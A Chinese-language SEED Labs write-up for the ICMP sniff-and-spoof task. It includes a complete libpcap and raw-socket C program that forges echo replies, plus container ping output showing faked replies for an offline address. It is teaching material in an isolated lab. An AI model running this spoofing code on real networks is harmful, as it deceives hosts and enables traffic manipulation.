
在 Wireshark 搜索框添加 ip.proto == 1 查看抓包结果。
可以看到发包源 IP 与回包目标 IP 不相同。
问题4:可以将IP数据包长度字段设置为任意值吗,不管数据包的真正大小是多少?
不可以。IP Total Length 必须和数据包真实长度一致,否则包可能被丢弃或解析错误。
问题5:使用 raw socket 编程时,需要计算IP头部的校验和吗?
需要。使用 raw socket 手动构造 IP 头时,通常要自己计算并填写 IP 头校验和。
问题6:为什么需要 root 权限才能使用 raw socket?如果在没有 root 权限的情况下执行会发生什么?
因为 raw socket 可以直接构造底层网络包,有安全风险,所以通常只允许 root 使用。没有 root 权限时,socket() 往往会失败,报 Operation not permitted 或 Permission denied。
4.3 任务 2.3: 嗅探和伪造结合
创建嗅探与伪造 C 程序源文件 icmp_reply_spoof.c。
[05/06/26]seed@VM:~/Experiment01$ vim icmp_reply_spoof.c
#include <pcap.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>

#include <sys/socket.h>
#include <arpa/inet.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>

#define BUF_SIZE 1500

// 监听的网卡名
#define DEV_NAME "br-52cf12ccc005"

// 计算校验和
// IP 头部和 ICMP 头部都要用
unsigned short checksum(unsigned short *buf, int len)
{
    unsigned long sum = 0;

    // 每次按 16 bit 累加
    while (len > 1)
    {
        sum += *buf++;
        len -= 2;
    }

    // 如果还有 1 个字节,继续加进去
    if (len == 1)
    {
        sum += *(unsigned char *)buf;
    }

    // 把高 16 位进位加回低 16 位
    while (sum >> 16)
    {
        sum = (sum & 0xffff) + (sum >> 16);
    }

    // 取反得到最终校验和
    return (unsigned short)(~sum);
}

int raw_sock = -1;

// Ethernet 头部
struct ethhdr
{
    unsigned char dst[6];
    unsigned char src[6];
    unsigned short type;
};

// 处理抓到的数据包
void handle_packet(const u_char *packet, int len)
{
    // 长度不够就直接返回
    if (len < (int)(sizeof(struct ethhdr) + sizeof(struct iphdr)))
        return;

    // 以太网头部
    const struct ethhdr *eth = (const struct ethhdr *)packet;
    (void)eth;

    // IP 头部在以太网头部后面
    const struct iphdr *ip = (const struct iphdr *)(packet + sizeof(struct ethhdr));

    // 只处理 ICMP 包
    if (ip->protocol != IPPROTO_ICMP)
        return;

    // IP 头部长度
    int ip_hdr_len = ip->ihl * 4;

    // ICMP 头部在 IP 头部后面
    const struct icmphdr *icmp = (const struct icmphdr *)((const u_char *)ip + ip_hdr_len);

    // 只处理 Echo Request
    if (icmp->type != ICMP_ECHO)
        return;

    // ICMP 总长度 = IP 总长度 - IP头长度
    int icmp_len = ntohs(ip->tot_len) - ip_hdr_len;
    if (icmp_len < (int)sizeof(struct icmphdr))
        return;

    int data_len = icmp_len - sizeof(struct icmphdr);
    if (data_len < 0)
        return;

    // 用来构造回包
    unsigned char buf[BUF_SIZE];
    memset(buf, 0, sizeof(buf));

    struct iphdr *rip = (struct iphdr *)buf;
    struct icmphdr *ricmp = (struct icmphdr *)(buf + sizeof(struct iphdr));

    // =========================
    // 构造 IP 头部
    // =========================
    rip->version = 4; // IPv4
    rip->ihl = 5;     // 20 字节
    rip->tos = 0;     // 服务类型
    rip->tot_len = htons(sizeof(struct iphdr) + sizeof(struct icmphdr) + data_len);
    rip->id = htons(0x1234);      // 标识字段
    rip->frag_off = 0;            // 不分片
    rip->ttl = 64;                // 生存时间
    rip->protocol = IPPROTO_ICMP; // 上层协议为 ICMP
    rip->saddr = ip->daddr;       // 源地址改成原来的目的地址
    rip->daddr = ip->saddr;       // 目的地址改成原来的源地址
    rip->check = 0;               // 先清零
    rip->check = checksum((unsigned short *)rip, sizeof(struct iphdr));

    // =========================
    // 构造 ICMP 头部
    // =========================
    ricmp->type = ICMP_ECHOREPLY; // 回显应答
    ricmp->code = 0;
    ricmp->un.echo.id = icmp->un.echo.id;
    ricmp->un.echo.sequence = icmp->un.echo.sequence;
    ricmp->checksum = 0;

    // 把原来的数据部分复制过来
    if (data_len > 0)
    {
        memcpy((unsigned char *)ricmp + sizeof(struct icmphdr),
               (const unsigned char *)icmp + sizeof(struct icmphdr),
               data_len);
    }

    // 计算 ICMP 校验和
    ricmp->checksum = checksum((unsigned short *)ricmp,
                               sizeof(struct icmphdr) + data_len);

    // =========================
    // 发送回包
    // =========================
    struct sockaddr_in dest;
    memset(&dest, 0, sizeof(dest));
    dest.sin_family = AF_INET;
    dest.sin_addr.s_addr = rip->daddr;

    int packet_len = ntohs(rip->tot_len);

    if (sendto(raw_sock, buf, packet_len, 0, (struct sockaddr *)&dest, sizeof(dest)) < 0)
    {
        perror("发送回包失败");
        return;
    }

    printf("收到 ICMP Echo Request,已发送 Echo Reply\n");
    printf("原始源 IP:%s\n", inet_ntoa(*(struct in_addr *)&ip->saddr));
    printf("原始目的 IP:%s\n", inet_ntoa(*(struct in_addr *)&ip->daddr));
}

// pcap 回调函数
void callback(u_char *args, const struct pcap_pkthdr *header, const u_char *packet)
{
    (void)args;
    handle_packet(packet, header->len);
}

int main()
{
    // =========================
    // 打开 pcap 抓包
    // =========================
    char errbuf[PCAP_ERRBUF_SIZE];

    pcap_t *handle = pcap_open_live(DEV_NAME, BUFSIZ, 1, 1000, errbuf);
    if (handle == NULL)
    {
        fprintf(stderr, "pcap_open_live 失败:%s\n", errbuf);
        return 1;
    }

    // 只抓 ICMP 包
    struct bpf_program fp;
    if (pcap_compile(handle, &fp, "icmp", 0, PCAP_NETMASK_UNKNOWN) == -1)
    {
        fprintf(stderr, "pcap_compile 失败\n");
        pcap_close(handle);
        return 1;
    }

    if (pcap_setfilter(handle, &fp) == -1)
    {
        fprintf(stderr, "pcap_setfilter 失败\n");
        pcap_freecode(&fp);
        pcap_close(handle);
        return 1;
    }

    pcap_freecode(&fp);

    // =========================
    // 创建 Raw Socket
    // =========================
    raw_sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
    if (raw_sock < 0)
    {
        perror("socket");
        pcap_close(handle);
        return 1;
    }

    // 让我们自己构造 IP 头部
    int one = 1;
    if (setsockopt(raw_sock, IPPROTO_IP, IP_HDRINCL, &one, sizeof(one)) < 0)
    {
        perror("setsockopt");
        close(raw_sock);
        pcap_close(handle);
        return 1;
    }

    printf("开始监听网卡:%s\n", DEV_NAME);
    printf("等待 ICMP 请求包...\n");

    // 开始抓包
    pcap_loop(handle, -1, callback, NULL);

    // 释放资源
    close(raw_sock);
    pcap_close(handle);

    return 0;
}
新建一个终端,使用 wireshark 命令打开 Wireshark,选择 Docker 容器的网络接口名称。
[05/06/26]seed@VM:~/Experiment01$ wireshark
返回源文件终端编译并运行伪造程序。
新建一个终端,使用 docker exec 命令进入目标容器 hostB-10.9.0.6,使用 ping 8.8.8.8(真实在线 IP)和 ping 1.2.3.4(虚假离线 IP)命令测试。
[05/06/26]seed@VM:~$ docker exec -it hostB-10.9.0.6 bash
root@e9eec05adf19:/# ping -c 1 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=127 time=135 ms

--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 135.358/135.358/135.358/0.000 ms
root@e9eec05adf19:/# ping -c 1 1.2.3.4
PING 1.2.3.4 (1.2.3.4) 56(84) bytes of data.
64 bytes from 1.2.3.4: icmp_seq=1 ttl=64 time=360 ms

--- 1.2.3.4 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 359.504/359.504/359.504/0.000 ms
root@e9eec05adf19:/#
在 Wireshark 搜索框添加 ip.proto == 1 查看抓包结果。
可以看到在线的 8.8.8.8 服务器返回了两个包,一个真实包一个伪造包。而 1.2.3.4 这个虚假的服务器依旧返回了一个我们伪造的包。